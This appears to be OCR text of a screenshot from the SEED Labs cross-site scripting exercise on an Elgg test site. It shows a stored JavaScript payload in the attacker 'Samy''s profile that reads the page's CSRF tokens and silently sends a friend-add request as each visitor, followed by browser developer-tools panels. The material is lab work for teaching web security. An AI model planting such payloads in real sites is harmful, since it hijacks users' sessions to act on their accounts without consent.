 Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Blogs
Bookmarks
Files
Pages
Wire post
About me
<p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
a 441.433 × 43
var sendurl="http://www.seed-server.com/action/friends
/add?friend=59" +
ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script></p>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
搜索 HTML
<span class="">
<div class="elgg-output">
<p> 溢出
<p><script type="text/javascript">
<br> 溢出
window.onload = function () {
<br> 溢出
var Ajax=null;
<br> 溢出
空白
<br> 溢出
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
<br> 溢出
var token="&__elgg_token="+elgg.security.token.__elgg_token;
<br> 溢出
空白
<br> 溢出
var sendurl="
<a href="http://www.seed-server.com/action/friends/add?friend=59" rel="nofollow">
.clearfix div#profile-details.h-card.vcard div.elgg-profile-fields div.elgg-profile-field.elgg-profile-fiel… span div.elgg-output p
过滤样式 :hov .cls
伪元素
此元素
元素 { 内联
}
html, body, p, ol, ul, li, dl, dt, dd, blockquote, figure, elgg.css:2
fieldset, legend, textarea, pre, iframe, hr, h1, h2, h3, h4,
h5, h6 {
margin: 0;
padding: 0;
}
* { elgg.css:2
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
}
继承自 span
span { elgg.css:2
font-style: inherit;
布局 计算值 更改 字体
继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 498×384 0 0 0
0
0
0
498×384 static
盒模型属性
到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。